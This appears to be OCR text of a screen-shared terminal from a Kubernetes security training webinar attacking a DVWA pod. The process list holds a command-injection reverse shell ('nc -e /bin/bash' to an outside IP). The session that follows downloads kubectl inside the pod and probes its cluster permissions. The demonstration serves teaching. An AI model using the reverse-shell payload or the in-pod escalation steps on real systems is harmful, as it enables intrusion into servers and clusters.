 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:28 Gastbenutzer
trainer — atix@user1-bastion:~/material/k8s-sec — ssh • bash ssh.sh user1-bastion — 139×38
www-data 289 275 0 Jun15 ? 00:00:00 /usr/sbin/apache2 -k start
root 304 1 0 Jun15 ? 00:00:07 tail -f /var/log/apache2/access.log /var/log/apache2/error.log /var/log/apache2/other_vhost
www-data 3484 275 0 Jun15 ? 00:00:00 /usr/sbin/apache2 -k start
root 3894 0 0 08:00 ? 00:00:00 /bin/bash
root 3899 3894 0 08:00 ? 00:00:00 su -l www-data -s /bin/bash
www-data 3900 3899 0 08:00 ? 00:00:00 -su
www-data 3920 285 0 08:24 ? 00:00:00 sh -c ping  -c 4 162.55.187.83 | nc -e /bin/bash 162.55.187.83 8888
www-data 3922 3920 0 08:24 ? 00:00:00 bash
www-data 3931 3900 0 08:26 ? 00:00:00 ps -ef
[www-data@dvwa-65bbc76858-ttpwm:~$ ]
[www-data@dvwa-65bbc76858-ttpwm:~$ ]
www-data@dvwa-65bbc76858-ttpwm:~$ export PATH=/tmp:$PATH
www-data@dvwa-65bbc76858-ttpwm:~$ cd /tmp
www-data@dvwa-65bbc76858-ttpwm:/tmp$ curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64
/kubectl" && export KUBERNETES_SERVICE_HOST=10.96.0.1 && export KUBERNETES_SERVICE_PORT=443
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 154 100 154 0 0 978 0 --:--:-- --:--:-- --:--:-- 980
Warning: Failed to create the file kubectl: Permission denied
0 45.3M 0 1360 0 0 4003 0 3:18:06 --:--:-- 3:18:06 4003
curl: (23) Failed writing body (0 != 1360)
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
www-data@dvwa-65bbc76858-ttpwm:/tmp$ chmod 555 kubectl
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl version --client ]
Client Version: version.Info{Major:"1", Minor:"21", GitVersion:"v1.21.1", GitCommit:"5e58841cce77d4bc13713ad2b91fa0d961e69192", GitTreeStat
e:"clean", BuildDate:"2021-05-12T14:18:45Z", GoVersion:"go1.16.4", Compiler:"gc", Platform:"linux/amd64"}
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl auth can-i --list ]
The connection to the server localhost:
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
Andy Wirtz is sharing their screen